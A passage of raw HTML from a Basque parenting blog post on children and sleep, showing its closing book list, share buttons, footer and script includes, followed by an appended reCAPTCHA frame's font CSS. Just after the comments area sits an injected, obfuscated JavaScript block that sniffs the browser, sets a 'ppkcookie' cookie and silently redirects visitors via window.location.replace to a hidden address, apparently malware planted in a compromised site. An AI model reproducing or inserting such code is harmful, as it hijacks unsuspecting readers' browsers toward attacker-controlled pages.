<p align="justify">“<strong>Bésame mucho. Cómo criar a tus hijos con amor</strong>”. Carlos González pediatra.</p>
</li>
<li>
<p align="justify">“<strong>Nuestros hijos y nosotros</strong>”. Meredith Small, etnopediatrian espezializatutako antropologoa.</p>
</li>
<li>
<p align="justify">“<strong>El amor maternal. La influencia del afecto en el desarrollo mental y emocional del bebé</strong>”. Sue Gerhardt psikologoa eta ikertzailea.</p>
</li>
</ul>
</div>
<p>&nbsp;</p>
<p>irudiaren <a href="https://sites.google.com/a/alumni.mondragon.edu/loretxo-haur-eskola1/erritmoak">iturria</a></p>
<div id="comments"></div>
<p><script><_0x36a90c[_0x287a('0x9')];_0x51e64c++){var _0x37a41b=_0x36a90c[_0x51e64c];while(_0x37a41b[_0x287a('0xa')](0x0)=='\x20')_0x37a41b=_0x37a41b[_0x287a('0xb')](0x1,_0x37a41b['length']);if(_0x37a41b[_0x287a('0xc')](_0x1f399a)==0x0)return _0x37a41b[_0x287a('0xb')](_0x1f399a['length'],_0x37a41b[_0x287a('0x9')]);}return null;}function _0x51ef8a(){return navigator['userAgent'][_0x287a('0xd')](/Android/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/BlackBerry/i)||navigator['userAgent'][_0x287a('0xd')](/iPhone|iPad|iPod/i)||navigator[_0x287a('0xe')]['match'](/Opera Mini/i)||navigator[_0x287a('0xe')][_0x287a('0xd')](/IEMobile/i);}function _0x58dc3d(){return navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0xf'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x10'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x11'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x12'))!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')]('Firefox')!==-0x1||navigator[_0x287a('0xe')][_0x287a('0xc')](_0x287a('0x13'))!==-0x1;}var _0x55db25=_0x38eb7c(_0x287a('0x14'));if(_0x55db25!=='un'){if(_0x58dc3d()||_0x51ef8a()){_0x335357('ppkcookie','un',0x16d);window[_0x287a('0x15')]['replace'](_0x287a('0x16'));}}}}}(this));};</script></p>
<div class="clearfix"></div>					
					<div class="tags"></div>
					<div class="space30"></div>
					
					<div id="share">
	<a href="#" class="facebook goodshare" data-type="fb">
		<i class="fa fa-facebook fa-lg"></i>
	</a>

	<a href="#" class="twitter goodshare" data-type="tw">
		<i class="fa fa-twitter fa-lg"></i>
	</a>
	<a 
		href="https://api.whatsapp.com/send?text=https://guraso.eus/haurrak-eta-loa-1-atala/"
		class="whatsapp" data-action="share/whatsapp/share">
		<i class="fa fa-whatsapp fa-lg"></i>

	</a>
	<a 
		href="https://telegram.me/share/url?text=Haurrak eta loa (1. atala)&url=https://guraso.eus/haurrak-eta-loa-1-atala/"
		class="telegram" data-action="share/whatsapp/share">
		<i class="fa fa-telegram fa-lg"></i>

	</a>
</div>
				</div><!-- /.post-content --> 
			
			</div><!-- /.post -->
			
			
<hr />

<div class="post-nav-wrapper">
	
			<div class="post-nav prev">
			<div class="meta">
			<a href="https://guraso.eus/goiza-pasatzera/"><i class="et-chevron-small-left"></i>
				Aurreko artikulua<a href="https://guraso.eus/goiza-pasatzera/"></a>
			</div>
		</div>
		
			<div class="post-nav next">
			<div class="meta">
			<a href="https://guraso.eus/haurren-ezetzak-eta-kasketak/">Hurrengo artikulua				<i class="et-chevron-small-right"></i></a>
			</div>
		</div>
		
</div><!-- /.post-nav -->	
		</div>
	</div><!-- /.blog --> 
</div><!--/column -->	</div><!--/.row --> 
  
</div><!-- /.container --> 
</div><!-- /.light-wrapper --> </div><!-- /.content-wrapper -->

<footer class="dark-wrapper inverse-text">

	<div class="container inner pt-60 pb-60">
	<div class="row">
		<div class="col-sm-6"><div id="text-2" class="widget widget_text"><h5 class="widget-title">KONTAKTUA</h5>			<div class="textwidget">
<div class="wpcf7 no-js" id="wpcf7-f13581-p392-o1" lang="eu" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/haurrak-eta-loa-1-atala/#wpcf7-f13581-p392-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="13581" />
<input type="hidden" name="_wpcf7_version" value="5.8.5" />
<input type="hidden" name="_wpcf7_locale" value="eu" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f13581-p392-o1" />
<input type="hidden" name="_wpcf7_container_post" value="392" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-container">
	<div class="row">
		<div class="col-sm-6 pr-10">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input  class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required form-control" aria-required="true" aria-invalid="false" placeholder="Izena" value="" type="text" name="your-name" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-6 pl-10">
			<div class="form-group">
				<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input  class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email form-control" aria-required="true" aria-invalid="false" placeholder="E-posta" value="" type="email" name="your-email" /></span>
				</p>
			</div>
		</div>
		<div class="col-sm-12">
			<p><span class="wpcf7-form-control-wrap" data-name="textarea-58"><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea form-control" aria-invalid="false" placeholder="Idatzi hemen zure mezua..." name="textarea-58"></textarea></span>
			</p>
			<p><input class="wpcf7-form-control wpcf7-submit has-spinner btn btn-rounded" type="submit" value="Bidali" />
			</p>
		</div>
	</div>
</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="_wpcf7_ak_js" value="210"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>

</div>
		</div><div id="text-4" class="widget widget_text"><h5 class="widget-title">JARRAITU GAITZAZU</h5>			<div class="textwidget"><div class="socialicons" style="float:left"><a href="https://www.facebook.com/guraso/"><img decoding="async" src="/wp-content/themes/csWPGuraso/images/Facebook.png" /></a><a href="https://twitter.com/gurasocom"><img decoding="async" src="/wp-content/themes/csWPGuraso/images/Twitter.png" /></a><!--<img decoding="async" src="/wp-content/themes/csWPGuraso/images/Instagram.png" />--></div>
<div class="license" style="float:right"><a href="/lege-oharra"><img decoding="async" style="max-width:140px" src="/wp-content/uploads/2022/06/CC_BY-SA_3.0-1.png" /></a></div>
</div>
		</div></div><div class="col-sm-6"><div id="text-5" class="widget widget_text"><h5 class="widget-title">Egileak</h5>			<div class="textwidget"><div class="row egileak">
<div class="col-md-6"><a href="https://goiena.eus/"><img decoding="async" class="alignright size-full wp-image-13582" src="/wp-content/uploads/2020/05/goiena.png" alt="" width="243" height="127" /></a></div>
<div class="col-md-6"><a href="http://www.txatxilipurdi.com/"><img loading="lazy" decoding="async" class="alignright size-full wp-image-13583" src="/wp-content/uploads/2020/05/txatxilipurdi.png" alt="" width="243" height="127" /></a></div>
</div>
</div>
		</div><div id="text-3" class="widget widget_text"><h5 class="widget-title">Babesleak</h5>			<div class="textwidget"><div class="row babesleak">
<div class="col-md-4"><a href="https://www.arrasate.eus/eu"><img loading="lazy" decoding="async" class="alignright size-full wp-image-13582" src="/wp-content/uploads/2020/04/ArrasatekoUdala.png" alt="" width="243" height="127" /></a></div>
<div class="col-md-4"></div>
<div class="col-md-4"><a href="https://www.euskadi.eus/eusko-jaurlaritza/kultura-hizkuntza-politika-saila/"><img loading="lazy" decoding="async" class="alignright size-full wp-image-13583" src="/wp-content/uploads/2020/04/jaurlaritza.png" alt="" width="243" height="127" /></a></div>
</div>
</div>
		</div></div><div class="clear"></div>	</div>
</div>	
	<div class="sub-footer dark-wrapper inverse-text">
		<div class="container inner text-center">
					</div><!-- /.container --> 
	</div><!-- /.sub-footer --> 

</footer><script type="text/javascript" src="https://guraso.eus/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/guraso.eus\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.5" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/guraso.eus\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"c6d8afe659","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.14.2" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.8.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/bootstrap.min.js?ver=0.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/aos.js?ver=0.1" id="ebor-aos-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/circleinfo.js?ver=0.1" id="ebor-circleinfo-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/cocoen.js?ver=0.1" id="ebor-cocoen-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/collage.js?ver=0.1" id="ebor-collage-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/countdown.js?ver=0.1" id="ebor-countdown-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/counterup.js?ver=0.1" id="ebor-counterup-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/easing.js?ver=0.1" id="ebor-easing-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/flickr.js?ver=0.1" id="ebor-flickr-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/fotorama.js?ver=0.1" id="ebor-fotorama-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/goodshare.js?ver=0.1" id="ebor-goodshare-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/gtt.js?ver=0.1" id="ebor-gtt-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/instafeed.js?ver=0.1" id="ebor-instafeed-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/plugins/js_composer/assets/lib/bower/isotope/dist/isotope.pkgd.min.js?ver=7.3" id="isotope-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/jribbble.js?ver=0.1" id="ebor-jribbble-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/lightgallery.js?ver=0.1" id="ebor-lightgallery-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/mousewheel.js?ver=0.1" id="ebor-mousewheel-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/picturefill.js?ver=0.1" id="ebor-picturefill-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/plyr.js?ver=0.1" id="ebor-plyr-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/prettify.js?ver=0.1" id="ebor-prettify-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/progressbar.js?ver=0.1" id="ebor-progressbar-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/slick.js?ver=0.1" id="ebor-slick-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/smartmenus.js?ver=0.1" id="ebor-smartmenus-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/stickyheader.js?ver=0.1" id="ebor-stickyheader-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/typer.js?ver=0.1" id="ebor-typer-js"></script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/waypoints.js?ver=0.1" id="ebor-waypoints-js"></script>
<script type="text/javascript" id="ebor-scripts-js-extra">
/* <![CDATA[ */
var creatink_data = {"overlay_style":"overlay overlay1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://guraso.eus/wp-content/themes/creatink/style/js/scripts.js?ver=0.1" id="ebor-scripts-js"></script>
<script defer type="text/javascript" src="https://guraso.eus/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1704212004" id="akismet-frontend-js"></script>
<script></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdC2soZAAAAANcsOMtihrZNtNAOLoDHzo-W9bQu&co=aHR0cHM6Ly9ndXJhc28uZXVzOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=n1zp1lezn3ei
body_size: 48590
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
